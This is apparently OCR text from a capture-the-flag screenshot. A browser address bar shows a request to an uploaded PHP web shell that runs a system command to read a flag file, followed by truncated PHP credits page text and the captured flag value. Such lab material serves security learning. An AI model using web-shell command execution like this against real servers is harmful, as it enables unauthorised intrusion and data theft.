 不安全 49.4.23.26:30054/upload/altman.php?a=system("cat%20/flag");
应用 fac remix NEWS
XMLWriter Rob Richards, Pierre-A
XSL Christian Stocker, Rob
Zip Pierre-Alain Joye, Rem
Zlib Rasmus Lerdorf, Stefan
PHP D
Authors Mehdi Achour, Friedhel
Damien Seguy, Jakub V
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago
Other Contributors Previously active autho
PHP Quality
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koiz
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, S
Kovacs
Websites and
PHP Websites Team Rasmus Lerdorf, Hanne
Nielsen, Peter Cowburn
Event Maintainers Damien Seguy, Daniel P
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP
This program is free software; you can redistribute it and/or modify it under th
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY
FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about P
flag{5ab961aa85fb6f1118e3ea2a77db2045}